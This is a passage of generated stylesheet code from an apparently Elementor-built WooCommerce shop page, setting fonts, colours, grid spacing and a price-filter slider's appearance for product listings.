--e-global-color-primary );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"ft-polar", Sans-serif;font-size:15px;font-weight:400;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );font-family:"ft-polar", Sans-serif;font-size:17px;font-weight:500;line-height:1.7em;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .price del {font-family:"ft-polar", Sans-serif;font-size:12px;font-weight:500;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .button{background-color:var( --e-global-color-secondary );border-color:#02010100;font-family:"ft-polar", Sans-serif;font-size:20px;font-weight:500;letter-spacing:1.4px;}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-accent );}.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(min-width:768px){.elementor-2600 .elementor-element.elementor-element-1cb3837{width:25%;}.elementor-2600 .elementor-element.elementor-element-6b25357{width:74.665%;}}@media(max-width:1024px){.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-2600 .elementor-element.elementor-element-66b7f41.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start custom CSS for wp-widget-woocommerce_price_filter, class: .elementor-element-e02c2a1 */.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1em;
    height: 1em;
    background-color: #d6c161;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    border-radius: 1em;
    background-color: #d6c161;/* End custom CSS */
/* Start Custom Fonts CSS *//* End Custom Fonts CSS */